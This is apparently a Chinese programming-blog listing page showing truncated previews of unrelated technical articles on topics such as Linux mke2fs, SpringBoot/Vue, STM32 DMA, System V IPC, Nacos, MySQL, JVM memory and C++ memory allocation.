以下内容源于网络资源的学习与整理,如有侵权请告知删除。 使用格式 mke2fs [options] [设备名称] [区块数] options与含义 -c:检查是否有损坏的区块。-F:不管指定的设备为何,强制执行mke2fs。-M:记录最后一次挂入的…...

免费分享一个springboot+vue的办公系统

springbootvue的OA系统项目介绍项目部署项目特点项目展示项目介绍 这是一个采用前后端分离开发的项目,前端采用 Vue 开发、后端采用 SpringBoot Mybatis 开发。 很适合java初学者练手和学习。 前端技术:Vue3.2 Vue-Router Pinia Ant Design Vue 3.X…...



STM32数据搬运工DMA

DMA的概念DMA,全称为:Direct Memory Access,即直接存储器访问。DMA 传输方式无需 CPU 直接控制传输,也没有中断处理方式那样保留现场和恢复现场的过程,通过硬件为 RAM 与 I/O 设备开辟一条直接传送数据的通路ÿ…...



4、操作系统——进程间通信(2)(system V-IPC介绍)

目录 一、system V-IPC常识 1、key和ID 2、文件描述符 3、函数(ftok) ftok产生IPC对象的健值key(类似文件路径) 4、例子 5、使用命令查看或删除当前系统中的IPC对象 一、system V-IPC常识 1、key和ID (1&#x…...



基于CentOS Stream 9平台搭建Nacos2.0.4集群以及OpenResty反向代理

目录展示Nacos2.0.4集群搭建1. 下载2. 解压3.修改配置3.1分别修改下启动类中JDK路径以及启动大小3.2 分别配置数据源3.3 创建nacos数据库3.4 修改cluster.conf配置3.4.1 复制并修改3.4.2 编辑文件,修改三台主机地址3.4.3 分别放入另外两个nacos的conf目录下:4. 启动…...

老杜MySQL入门基础 第二天

导入演示数据 1、连接MySQL 2、创建"bjpowernode"数据库 create database bjpowernode;3、选择数据库 use bjpowernode4、导入数据 source D:\bjpowernode.sql(文件的路径)1 去除重复记录(把查询结果去除重复记录)(原表数据不会改变) 使用关键字dist…...

Python深度学习实战:人脸关键点(15点)检测pytorch实现

引言 人脸关键点检测即对人类面部若干个点位置进行检测,可以通过这些点的变化来实现许多功能,该技术可以应用到很多领域,例如捕捉人脸的关键点,然后驱动动画人物做相同的面部表情;识别人脸的面部表情,让机…...

MongoDB学习和应用(高效的非关系型数据库)

一丶 MongoDB简介 对于社交类软件的功能,我们需要对它的功能特点进行分析: 数据量会随着用户数增大而增大读多写少价值较低非好友看不到其动态信息地理位置的查询… 针对以上特点进行分析各大存储工具: mysql:关系型数据库&am…...

【Java学习笔记】Arrays类

Arrays 类 1. 导入包:import java.util.Arrays 2. 常用方法一览表 方法描述Arrays.toString()返回数组的字符串形式Arrays.sort()排序(自然排序和定制排序)Arrays.binarySearch()通过二分搜索法进行查找(前提:数组是…...

鸿蒙中用HarmonyOS SDK应用服务 HarmonyOS5开发一个医院查看报告小程序

一、开发环境准备 工具安装: 下载安装DevEco Studio 4.0(支持HarmonyOS 5)配置HarmonyOS SDK 5.0确保Node.js版本≥14 项目初始化: ohpm init harmony/hospital-report-app 二、核心功能模块实现 1. 报告列表…...

(转)什么是DockerCompose?它有什么作用?

一、什么是DockerCompose? DockerCompose可以基于Compose文件帮我们快速的部署分布式应用,而无需手动一个个创建和运行容器。 Compose文件是一个文本文件,通过指令定义集群中的每个容器如何运行。 DockerCompose就是把DockerFile转换成指令去运行。 …...

均衡后的SNRSINR

本文主要摘自参考文献中的前两篇,相关文献中经常会出现MIMO检测后的SINR不过一直没有找到相关数学推到过程,其中文献[1]中给出了相关原理在此仅做记录。 1. 系统模型 复信道模型 n t n_t nt 根发送天线, n r n_r nr 根接收天线的 MIMO 系…...

蓝桥杯 冶炼金属

原题目链接 🔧 冶炼金属转换率推测题解 📜 原题描述 小蓝有一个神奇的炉子用于将普通金属 O O O 冶炼成为一种特殊金属 X X X。这个炉子有一个属性叫转换率 V V V,是一个正整数,表示每 V V V 个普通金属 O O O 可以冶炼出 …...

JVM 内存结构 详解

内存结构 运行时数据区: Java虚拟机在运行Java程序过程中管理的内存区域。 程序计数器: 线程私有,程序控制流的指示器,分支、循环、跳转、异常处理、线程恢复等基础功能都依赖这个计数器完成。 每个线程都有一个程序计数…...

Java数值运算常见陷阱与规避方法

整数除法中的舍入问题 问题现象 当开发者预期进行浮点除法却误用整数除法时,会出现小数部分被截断的情况。典型错误模式如下: void process(int value) {double half = value / 2; // 整数除法导致截断// 使用half变量 }此时...

【C++特殊工具与技术】优化内存分配(一):C++中的内存分配

目录 一、C 内存的基本概念 1.1 内存的物理与逻辑结构 1.2 C 程序的内存区域划分 二、栈内存分配 2.1 栈内存的特点 2.2 栈内存分配示例 三、堆内存分配 3.1 new和delete操作符 4.2 内存泄漏与悬空指针问题 4.3 new和delete的重载 四、智能指针…...



逻辑回归暴力训练预测金融欺诈

简述 「使用逻辑回归暴力预测金融欺诈,并不断增加特征维度持续测试」的做法,体现了一种逐步建模与迭代验证的实验思路,在金融欺诈检测中非常有价值,本文作为一篇回顾性记录了早年间公司给某行做反欺诈预测用到的技术和思路。百度…...